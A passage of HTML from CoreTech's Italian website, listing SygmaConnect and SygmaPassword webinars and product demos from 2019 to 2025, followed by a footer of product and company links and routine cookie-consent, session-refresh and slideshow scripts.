                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dal caos delle password al controllo totale: scopri SygmaPW' href='/it/service/event/eventDetail.php?ID=1289'>28/11/25 Dal caos delle password al controllo totale: scopri SygmaPW</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SygmaConnect: l’alternativa smart a TeamViewer con costi ridotti e funzioni RMM integrate | Webinar' href='/it/service/event/eventDetail.php?ID=1288'>24/10/25 SygmaConnect: l’alternativa smart a TeamViewer con costi ridotti e funzioni RMM integrate | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1262'>29/07/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1263'>16/07/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1246'>27/05/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1247'>06/05/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1211'>14/02/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1212'>28/01/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1175'>28/10/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1172'>14/10/24 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1128'>22/07/24 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1157'>08/07/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1131'>22/04/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1108'>13/02/24 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1109'>01/02/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1088'>05/12/23 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1087'>07/11/23 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1057'>12/04/23 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1011'>31/01/23 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=967'>25/11/22 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=966'>26/10/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=954'>28/09/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=946'>13/07/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=922'>09/06/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=917'>04/05/22 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=915'>20/04/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=894'>15/02/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=868'>30/11/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=842'>04/10/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: supporta I tuoi Clienti remotamente' href='/it/service/event/eventDetail.php?ID=852'>06/07/21 Sygma Connect: supporta I tuoi Clienti remotamente</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=808'>17/06/21 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=821'>03/06/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Usare Sygma per aumentare la produttività aziendale' href='/it/service/event/eventDetail.php?ID=712'>15/10/19 Usare Sygma per aumentare la produttività aziendale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, l’alternativa economica a TeamViewer' href='/it/service/event/eventDetail.php?ID=713'>15/10/19 Sygma Connect, l’alternativa economica a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Vi presentiamo Sygma Connect, l'alternativa low cost a TeamViewer' href='/it/service/event/eventDetail.php?ID=688'>03/07/19 Vi presentiamo Sygma Connect, l'alternativa low cost a TeamViewer</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 157 - Utenti Attivi nell'ultima ora: 1964 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
